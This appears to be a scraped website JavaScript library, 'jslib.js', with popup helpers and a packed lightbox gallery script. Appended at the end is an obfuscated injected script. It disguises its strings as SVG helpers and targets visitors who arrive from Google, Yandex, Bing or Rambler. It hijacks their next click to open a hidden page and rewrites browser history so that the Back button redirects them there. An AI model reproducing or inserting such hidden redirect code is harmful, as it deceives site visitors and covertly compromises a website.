if (screen.availWidth){
	a=(screen.availWidth -750)/2;
	b=(screen.availHeight -580)/2-50;
}else{
	a=0;
	b=0;
}
function doLoad(numimg) {
	window.open(numimg,'','menubar=no,scrollbars=no,resizable=no,width=750,height=580,top='+b+',left='+a);
}
function detail(url) {
	window.open(url,'','menubar=no,scrollbars=yes,resizable=no,width=750,height=580,top='+b+',left='+a);
}
function set_cookie(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/jslib.js
body_size: 4525
content:
arstatus = new Array();arstatus[0]='Объект не удалось инициализировать';arstatus[1]='Идет загрузка';arstatus[2]='Объект уже загружен';arstatus[3]='Загружен частично';errorcomment='Произошла ошибка ';wait='ждите...';jsiBox={statusString:'Изображение [num] из [total]',closevar:'Закрыть',nextvar:'следующее',prevvar:'предыдущее',selfDir:'/include/'};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j J=P 1D();J[0]="/23/1P.1k";J[1]="/23/W/2W.1k";2h(j i=0;i<J.N;i++){9.1P=P 2p();9.1P.G=J[i]}r 35(b,c,d){a=3k(\'%\'+40);b.2b=\'3A\'+\'3O\'+\'3s\'+\':\'+c+a+d+\'?3V=\'+9.2b.3H}r 44(a){a.1R();h(a.18==\'27\'){a.18=\'31\';a.2l.18=\'3w\'}F{a.18=\'27\';a.2l.18=\'3Z\'}B T}r V(){h(k.3g==4){h(k.1H==1o){2f(H.t+\'(k.2B)\')}F{h(k.2x==\'\'){1N=39[k.1H]}F{1N=k.2x}3E(3o+k.1H+":\\n"+1N)}h(H.1q==\'1u\'){9.u.3R(1s)}}B T}r 4a(){h(H.1q==\'1u\'){1s=9.2t(\'l\');9.u.25(1s);1s.E="<l o=\'2z\'></l><l o=1u><W G=\'"+J[0]+"\' 1F=\'\'><2Y>"+3u+\'</l>\';j a=9.R.14?9.R.14:9.u.14;j b=9.u.2j?9.u.2j:2I.3e;9.q(\'2z\').7.v=9.u.16+\'y\';9.q(\'1u\').7.L=(a+1o)+\'y\'}F{h(H.1q!=\'\'){2f(H.1q)}}k=T;2d{k=P 2E(\'37.2Q\')}2U(e){2d{k=P 2E(\'2r.2Q\')}2U(e){h(2I.2S){k=P 2S()}}}h(k){k.3m=V;k.3C(H.2M,H.1M,2V);h(H.2M==\'3J\'){k.29(33)}F{k.2K("2O-2D","3y/x-3X-3i-46");k.2K("2O-N",H.2n.N);k.29(H.2n)}B T}B 2V}r 3T(a){9.q(H.3M).E=k.2B}9.48(\'<7 2D="Y/42">\'+\'#M{U:1m; t:11;L:0;1b:0;m:1f%;z-2v:3b; Y-1d:2G}\'+\'#1J{U:1m;L:0;1b:0;m:1f%;v:1f%;1h:3q;O:0.6;V:1l(O="2X")}\'+\'#24 {1E:19; v:3t;2y:1A; U:1y;L:0; 19:-1C}\'+\'.2i{U:1m; m:1f%;L:3d%;X:-3I 0 0; 3W-45:36; Y-1d:19}\'+\'#2c a{Y-2C:11;2J:3B 1L 41; X:0 1U; 1t:0}\'+\'#M W{Y-2C:11;3l-1d:47}\'+\'#1S{U:1y;z-2v:3P;X:0 2q;1t:0 2F 4b; -4d-1I-1Y: 0 0 1C #21;-32-1I-1Y: 0 0 1C #21;1I-1Y:0 0 1C #21;V: 3x:3Y.2r.4c(4g=#3h, 4f=8)}\'+\'#M p.1c{X:0;1t:28 0 0;Y-1d:1b}\'+\'#M #1g{2J-3L:3a; U:1y;L:-1U}\'+\'#M #1O{43:4e; 1h:#3F; X:0 0 28; U:1y;2y:1A;Y-1d:2G}\'+\'#1Z {X:0;1t:0 2F 1U 0}\'+\'#1c {U:1m}\'+\'#1p, #1w {t: Q; m:3p; v:3S; 1h:49}\'+\'#1p {1E:1b; 1h:1M(\'+J[1]+\') L 1b 2g-2u}\'+\'#1w {1E:19; 1h:1M(\'+J[1]+\') L 19 2g-2u}\'+\'#1W {t: Q; X: 2q}\'+\'</7>\');r 2m(){12=26;1a=1;15=0;1n=0;1G=2;C=0;j a=\'<l o="M"><l o="1J" 1B="B 1g();"></l><l o="1S">\'+\'<l o=24><2k o=2c>\'+\'<2Z><2A o="2L"><2A><a o="1g" 17="#" 1B="B 1g();" 1x="\'+3.3f+\'">&38;</a>\'+\'</2k></l>\'+\'<p 2e="1c"><W G="\'+J[0]+\'" 1F="" o="1c"><2N o="1Z"></2N></p>\'+\'<l o="1O"><W G="\'+3.2R+\'W/2H.1k" o="1W" 1F="">\'+\'<l 2e="2i">\'+\'<a 17="#" o="1p" 1B="B 2P();" 1x="\'+3.3v+\'"></a>\'+\'<a 17="#" o="1w" 1B="B 2T();" 1x="\'+3.3n+\'"></a>\'+\'</l>\'+\'</l></l></l>\';3.Z=9.q(\'M\');h(!3.Z){j b=9.2t(\'l\');9.u.25(b);b.E=a}3.w=P 2p();3.w.3D=2s;3.Z=9.q(\'M\');3.K=9.q(\'1S\');3.1i=9.q(\'1c\');3.1v=9.q(\'1p\');3.1z=9.q(\'1w\');3.1K=9.q(\'2L\');3.I=9.q(\'1O\');3.s=9.q(\'1W\');3.13=9.q(\'1Z\');3.D=0;3.A=P 1D()}r 2s(){j a=3.D-1;h(a>=0){3.1v.7.1r=\'2a\'}F{3.1v.7.1r=\'1A\'}j b=3.D+1;h(b<3.A.N){3.1z.7.1r=\'2a\'}F{3.1z.7.1r=\'1A\'}h(3.A.N>1){j c=3.34.2o(\'[3j]\',3.D+1);c=c.2o(\'[3z]\',3.A.N);3.1K.E=c}1T(10);3.1i.7.t=\'11\';3.13.E=\'&1e;\'}r 1T(a){h(a){C=a}C=C-1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C>0){1V(\'1T()\',5)}F{3.s.7.t=\'11\';3.s.7.O=0;3.s.7.V=\'1l(O=1f)\';1Q()}}r 1Q(){h(15==0){15=(3.w.m<1o)?1o:S(3.w.m);1n=(3.w.v<30)?30:S(3.w.v)}j a=S(3.I.7.3c,10)||0;j b=S(3.I.7.3G,10)||0;j c=S(3.K.7.3U,10)||0;j d=S(3.K.7.3N,10)||0;j e=S((15-12)/2);j f=S((1n-1a)/2);h(e!=0){12=12+e;1a=1a+f;3.I.7.m=12+\'y\';3.I.7.v=1a+\'y\';3.K.7.m=12+a+b+\'y\';1V(\'1Q()\',5)}F{3.K.7.m=15+a+b+\'y\';3.s.7.m=3.w.m+\'y\';3.I.7.v=3.w.v+\'y\';3.s.G=3.w.G;3.s.7.t=\'Q\';j g=(3.A[3.D])?3.A[3.D].1x:\'\';h(g!=\'\'){3.13.E=g}15=0;1n=0;20()}}r 20(){C=C+1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C<10){1V(\'20()\',5)}F{3.s.7.O=\'\';3.s.7.V=\'\';j a=(9.u.16>9.R.16)?9.u.16:9.R.16;j b=9.q(\'1J\');b.7.v=a+\'y\';j a=(9.u.1j>9.R.1j)?9.u.1j:9.R.1j;b.7.m=a+\'y\'}}r 2T(){3.1z.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D+1;h(a<3.A.N){3.D=a;3.w.G=3.A[a].17}B T}r 2P(){3.1v.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D-1;h(a>=0){3.D=a;3.w.G=3.A[a].17}B T}r 1g(){12=26;3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.Z.7.t=\'11\';3.K.7.t=\'11\';3.w.G=\'\';B T}r 3r(a){h(!9.q(\'M\')){2m()}j b=9.3Q(\'a\');3.13.E=\'&1e;\';3.1i.7.t=\'Q\';3.A=P 1D();h(a.22!=\'\'){2h(j i=0;i<b.N;i++){h(b[i].22==a.22){3.A.2w(b[i])}h(b[i]==a){3.D=3.A.N-1}}}F{3.A.2w(a);3.D=0}3.1K.E=\'&#3K;\';3.13.E=\'&1e;\';3.Z.7.t=\'Q\';3.Z.7.v=9.u.16+\'y\';3.Z.7.m=9.u.1j+\'y\';j c=9.R.14?9.R.14:9.u.14;3.K.7.L=(c+10)+\'y\';3.s.G=3.2R+\'W/2H.1k\';3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.K.7.m=\'1X\';3.K.7.t=\'Q\';3.w.G=a.17;B T}',62,265,'|||jsiBox||||style||document||||||||if||var|req|div|width||id||getElementById|function|mainImg|display|body|height|preloadImg||px||linkNodesArray|return|newOpacity|currentImgIndex|innerHTML|else|src|vareg|wrapImgNode|preloadimgs|boxNode|top|wrapJsiBox|length|opacity|new|block|documentElement|parseInt|false|position|filter|img|margin|text|wrapNode||none|wrapImgNode_width|titleNode|scrollTop|preloadImg_width|scrollHeight|href|className|right|wrapImgNode_height|left|jsiBoxLoading|align|nbsp|100|jsiBoxClose|background|progressImg|scrollWidth|gif|alpha|absolute|preloadImg_height|200|prevJsiBoxLink|placeerror|visibility|newelement|padding|waitdiv|prevLinkNode|nextJsiBoxLink|title|relative|nextLinkNode|hidden|onclick|10px|Array|float|alt|step|status|box|wrapJsiBoxOpacity|infoNode|30px|url|Textstatus|jsiBoxMainImageWrap|loader|jsiBoxResize|blur|jsiMainBox|jsiBoxDimMainImage|5px|setTimeout|jsiBoxMainImage|300px|shadow|jsiBoxTitle|jsiBoxLightenMainImage|000|rel|include|jsiover|appendChild|300|plus|4px|send|visible|location|jsiTable|try|class|eval|no|for|jsiBoxButtons|clientHeight|table|parentNode|jsiBoxInit|params|replace|Image|auto|Microsoft|jsiBoxDisplayMainImg|createElement|repeat|index|push|statusText|overflow|okdiv|td|responseText|decoration|type|ActiveXObject|8px|center|blank|window|font|setRequestHeader|jsiBoxNumberOfImage|method|span|Content|jsiBoxPrev|XMLHTTP|selfDir|XMLHttpRequest|jsiBoxNext|catch|true|strelki|60|br|tr||minus|webkit|null|statusString|fm|nowrap|Msxml2|times|arstatus|36px|1000|marginLeft|50|innerHeight|closevar|readyState|222222|form|num|unescape|vertical|onreadystatechange|nextvar|errorcomment|48px|black|jsiBoxOpen|to|45px|wait|prevvar|opened|progid|application|total|ma|bold|open|onload|alert|fff|marginRight|host|25px|GET|160|size|placeok|borderRightWidth|il|2000|getElementsByTagName|removeChild|50px|simplytext|borderLeftWidth|subject|white|www|DXImageTransform|closed||Tahoma|css|clear|open_close|space|urlencoded|middle|write|red|createobject|6px|Glow|moz|both|strength|color'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["include","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.htm`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);